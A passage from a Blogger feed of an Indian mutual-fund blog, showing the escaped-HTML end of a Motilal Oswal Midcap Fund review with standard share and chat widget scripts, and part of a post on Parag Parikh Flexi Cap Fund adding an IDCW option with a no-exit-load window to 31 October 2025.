normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=invest+in+mutual+funds\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003EMutual Fund investments\u003C\/a\u003E are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; transition: 0.3s;\"\u003E\u003Ci style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2025\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/3463684046237592733"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/3463684046237592733"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2025\/10\/motilal-oswal-midcap-fund-review-in-detail.html","title":"Motilal Oswal Midcap Fund Review in Detail"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG5-13PtpCgYB6UnWfD671cknifCQmO95M0dfPPex_KfQrKk6J7b2VctheIyl3dLJPd7YLfAYFNA1I2YaErOaqqy9eKuQK0VGzXjkJTTHjm8VrFcj8F-1nGH-lA2HjOi_5lkLXwbNiZh2532g4Np9Jk4qymAS55YQamGg1WDRTsf_T3hVUIJ1uFM_lYh4\/s72-c\/piggybank-2913293_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-8307766179128453959"},"published":{"$t":"2025-10-07T17:47:00.000+05:30"},"updated":{"$t":"2025-10-07T17:47:10.961+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best elss funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best long term mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"}],"title":{"type":"text","$t":"Changes announced in Parag Parikh Flexi Cap Fund"},"content":{"type":"html","$t":"\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EParag Parikh Flexi Cap Fund has recently announced that it would be introducing the option of IDCW (Income Distribution cum Capital Withdrawal).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EPPFAS was one of the few and rare fund houses to not offer the hitherto dividend plan option.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHowever, in light of the recent tax changes to debt funds, the fund house believes that the IDCW plan could be a more tax efficient plan for some investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EInvestors should however be prudent and pay heed to their tax advisors regarding this.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EParag Parikh Flexi Cap Fund now offers two options namely:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EGrowth \u0026amp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIDCW (Income Distribution cum Capital Withdrawal)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWithin the IDCW (Income Distribution cum Capital Withdrawal) the fund house further offers two more options:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EPayout of IDCW \u0026amp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ERe-Investment of IDCW\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhenever there is a fundamental change in the fund offering the fund house has to offer existing investors to option to exit from the scheme without paying any exit load for a particular time period which in this case is 31\u003Csup\u003Est\u003C\/sup\u003E\u0026nbsp;October 2025.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThere is no fundamental change process or asset allocation plan of Parag Parikh Flexi Cap Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 